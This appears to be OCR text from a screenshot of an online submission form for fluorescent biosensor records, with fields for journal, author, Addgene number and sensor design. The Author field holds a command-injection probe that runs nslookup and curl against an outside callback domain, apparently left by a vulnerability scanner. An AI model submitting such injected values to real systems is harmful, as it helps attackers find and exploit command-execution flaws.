
Journal
Source
1
Author
`(nslookup -q=cname
Other
hitaqymhutiikcffa9.bxss.me||curl
Sources
hitaqymhutiikcffa9.bxss.me)`
Addgene
1
number
Components
Testing
Sensing
1
Element
Fluorescent
1
Proteins
Targeting
555-666-0606
Unimolecular?
Unimolecular
Bimolecular or other
BS Family